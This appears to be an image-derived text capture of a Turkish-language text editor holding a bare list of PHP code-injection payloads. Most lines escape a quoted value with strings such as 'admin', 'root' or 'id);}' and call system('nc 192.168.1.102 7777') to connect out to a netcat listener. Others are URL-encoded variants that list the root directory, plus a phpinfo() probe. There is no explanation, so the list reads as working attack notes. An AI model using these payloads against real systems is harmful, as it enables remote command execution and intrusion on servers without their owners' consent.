 Dosya Düzenle Ara Seçenekler Yardım
hacker".system('nc 192.168.1.102 7777'); #
system("nc 192.168.1.102 7777")
/lamer/e
Hello lamer
phpinfo()
hacker%22.system%28%27ls%20-la%20%2F%27%29%3B%20%23
admin".system('nc 192.168.1.102 7777');#
admin".system('nc 192.168.1.102 7777');
admin".system('nc 192.168.1.102 7777'):
admin".system('nc 192.168.1.102 7777')
admin%22.system%28%27ls%20-la%20%2F%27%29%3B%23
root".system('nc 192.168.1.102 7777'); %23
root".system('nc 192.168.1.102 7777');
root";system('nc 192.168.1.102 7777'); %23
root";system('nc 192.168.1.102 7777');
root%22.system%28%27ls%20-la%20%2F%27%29%3B%20%2523
id);}system('nc 192.168.1.102 7777');#
id);}system('nc 192.168.1.102 7777');
id),}system('nc 192.168.1.102 7777'):